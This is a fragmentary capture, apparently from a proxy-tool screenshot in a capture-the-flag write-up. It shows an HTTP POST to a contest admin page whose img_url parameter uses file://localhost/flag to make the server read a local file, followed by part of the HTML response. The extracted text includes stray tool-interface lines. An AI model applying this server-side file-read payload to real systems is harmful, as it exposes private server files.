 POST /admin.php HTTP/1.1
Host: cosmos-admin.hgame.day-day.work
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://cosmos-admin.hgame.day-day.work
Connection: close
Referer: http://cosmos-admin.hgame.day-day.work/admin.php
Cookie: PHPSESSID=lmmves2vkinv7a72jod75egb47
Upgrade-Insecure-Requests: 1
img_url=file://localhost/flag&submit=
? < + > Type a search term 0 matches
</fieldset>
</form>
<fieldset style="width: 30%;height: 20%;float:left">
<legend>评论管理</legend>
<h2>待开发..</h2>
</fieldset>
<fieldset style="width: 30%;height: 20%;">
<legend>文章列表</legend>
<h2>待开发..</h2>
</fieldset>
<fieldset style="height: 50%">
<div style="text-align: center;">
<img height='200' width='500'
src='data:image/jpeg;base64,
</div>
</fieldset>
</body>
</html>
? < + > Type a search term 0 match